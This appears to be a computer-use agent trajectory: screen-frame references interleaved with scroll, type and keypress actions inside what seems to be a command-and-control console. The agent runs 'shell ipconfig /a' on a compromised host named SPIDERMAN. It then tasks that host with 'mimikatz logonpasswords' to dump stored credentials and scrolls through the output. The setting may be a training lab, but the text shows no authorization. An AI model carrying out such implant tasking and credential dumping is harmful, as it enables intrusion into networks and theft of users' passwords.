
Scroll through the agent help listing, agents through workinghours.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Run 'shell ipconfig /a' on SPIDERMAN to show 10.0.3.6's adapter details.
{"action": "type", "text": "shell ipconfig /a"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [870, 768]}
{"action": "type", "text": "mimi"}

Task SPIDERMAN with mimikatz logonpasswords and scroll through the results.
{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
